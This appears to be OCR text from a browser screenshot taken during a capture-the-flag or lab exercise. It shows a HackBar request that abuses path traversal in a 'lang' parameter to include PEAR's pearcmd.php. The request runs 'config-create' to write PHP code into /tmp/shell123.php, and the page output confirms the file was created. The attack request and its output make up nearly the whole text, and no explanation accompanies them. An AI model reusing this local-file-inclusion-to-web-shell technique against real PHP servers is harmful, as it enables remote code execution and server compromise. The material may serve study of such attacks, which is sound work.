 火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel
default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir /&%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&%3C?=phpinfo()?%3E/
pear/docs PHP extension directory ext_dir /&%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory
cache_dir /&%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir /&%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&%3C?
=phpinfo()?%3E/pear/data PEAR Installer download download_dir /&%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir /&%3C?
=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&%3C?=phpinfo()?%3E/pear/temp PEAR
test directory test_dir /&%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir /&%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin
Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File
Filename /tmp/shell123.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell123.php"
:)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://113.45.183.4:35722/public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&<?=phpinfo()?>+/tmp/
shell123.php